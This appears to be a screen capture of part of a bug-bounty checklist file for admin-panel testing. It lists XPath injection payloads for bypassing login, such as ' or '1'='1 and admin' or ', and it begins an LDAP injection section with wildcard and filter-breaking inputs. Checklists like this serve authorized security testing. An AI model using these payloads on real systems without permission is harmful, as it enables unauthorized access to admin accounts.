 1 2 3 4 2 12:21
Open *adminpanal.md Save
~/Desktop/Bug Bounty/vulnerability-Checklist-main/Admin panal
93
94
95 [ ] XPath Injection
96 ```
97 ' or '1'='1
98 ' or ''='
99 ' or 1]%00
100 ' or /* or '
101 ' or "a" or '
102 ' or 1 or '
103 ' or true() or '
104 'or string-length(name(.))<10 or'
105 'or contains(name,'adm') or'
106 'or contains(.,'adm') or'
107 'or position()=2 or'
108 admin' or '
109 admin' or '1'='2
110 ```
111
112 [ ] LDAP Injection
113 ```
114 *
115 *)(&
Markdown Tab Width: 9 Ln 97, Col 1 INS